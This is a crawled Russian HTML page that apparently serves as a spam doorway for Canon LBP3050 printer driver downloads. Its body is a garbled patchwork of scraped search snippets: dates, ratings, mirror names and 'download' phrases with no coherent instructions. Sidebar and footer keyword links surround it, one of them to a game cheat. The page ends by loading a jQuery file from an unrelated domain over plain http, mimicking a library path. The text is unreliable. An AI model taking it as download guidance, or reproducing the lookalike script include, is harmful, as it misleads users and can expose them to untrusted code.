

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-canon-lbp3050-skachat-drayver.html
body_size: 2674
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Canon lbp3050 скачать драйвер - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Canon lbp3050 скачать драйвер</h2>
                            </header>
                            <p>DriversLab.ru - бесплатный каталог драйверов для устройств на ОС Windows. Скачать драйвер быстро и без регистрации можно через Яндекс.Диск или по прямым ссылкам с нашего сайта. Canon i-SENSYS LBP3010. i-SENSYS LBP3010. Драйверы. image1. Back to top. Драйверы · Программное обеспечение · Руководства · Приложения. 6 май 2015  Загрузка драйвера Canon LBP-3050 для Windows 32 bit Загрузить драйвер для Canon LBP-3050 для Windows 8.1 32 bit: Загрузить. 
На данной странице Вы можете скачать CAPT Драйвер для принтеров Canon i-SENSYS LBP3010, LBP3018, LBP3050 (CAPT Driver for Canon i- SENSYS. Рейтинг: 5 - 4 голосаДрайвер Canon i-SENSYS LBP3010B для Windows XP/Vista/7/8/8.1/10/2000/ 2003/2008/2012.  Для начала вам необходимо драйвера где-то скачать. 5 янв 2013  Итак, драйверы для принтеров Canon LBP3010/LBP3018/LBP3050 можно скачать по ссылке ниже. скачать: зеркало DepositFiles. Принтер Canon LBP3050 Драйвер Canon LBP3050 для получения файла нажмите: скачать драйвер Canon LBP-3050. Размер: 19.25 MB Версия: R1.02. 
28 ноя 2014 . Драйвер для принтера Canon LBP 3010/3010B для Windows Printer Driver x64 Edition (R1.02 Ver.1.01) для систем : Windows Рейтинг: 4,7 - 36 голосовДрайверы для принтера Canon i-SENSYS LBP3010, LBP3010B под Windows 10 — XP и Mac OS X 10.14 — 10.5 на английском (скачать можно по прямым. 31 июл 2017 - 2 мин. - Добавлено пользователем Nikita Goldinдля Принтера Canon Lbp3050 Драйвера  Драйвер Canon LBP 3050 для получения файла нажмите: драйвер Canon. 22 июл 2017 - 2 мин. - Добавлено пользователем Masha KaytanovaДрайвер Canon Lbp3010 Lbp3018 Lbp3050 %80%D0%. DriversLab.ru - бесплатный каталог драйверов для устройств на ОС Windows. Скачать драйвер быстро. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-chit-dlya-ks-1-6-metori.html">Чит для кс 1 6 метори</a></li>
                                <li><a href="sp5tvf-raspisanie-zanyatiy-stankin-mto.html">Расписание занятий станкин мто</a></li>
                                <li><a href="sp5tvf-skachat-knigu-illyuzionist.html">Скачать книгу иллюзионист</a></li>
                                <li><a href="sp5tvf-nekto-ru.html">Nekto ru</a></li>
                                <li><a href="sp5tvf-skachat-superskuyu-muzyku-v-mashinu.html">Скачать суперскую музыку в машину</a></li>
                                <li><a href="sp5tvf-skachat-knigu-chto-delat-chernyshevskiy.html">Скачать книгу что делать чернышевский</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Каталог драйверов - скачать драйвер по коду устройства.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-raspisanie-vrachey-4-poliklinika-borisov.html">Расписание врачей 4 поликлиника борисов</a></li>
                                            <li><a href="sp5tvf-osnovnye-vidy-socialnyh-uslug-gost-52143-2003.html">Основные виды социальных услуг гост 52143 2003</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-mahabharata-4-seriya.html">Махабхарата 4 серия</a></li>
                                            <li><a href="sp5tvf-rusifikator-sibelius-6.html">Русификатор sibelius 6</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-divan-akkordeon-irkutsk.html">Диван аккордеон иркутск</a></li>
                                            <li><a href="sp5tvf-pesnya-vakuly-skachat.html">Песня вакулы скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-kinoteatr-belarus-raspisanie-seansov.html">Кинотеатр беларусь расписание сеансов</a></li>
                                            <li><a href="sp5tvf-podarki-aksenov-mp3-skachat-besplatno.html">Подарки аксенов mp3 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
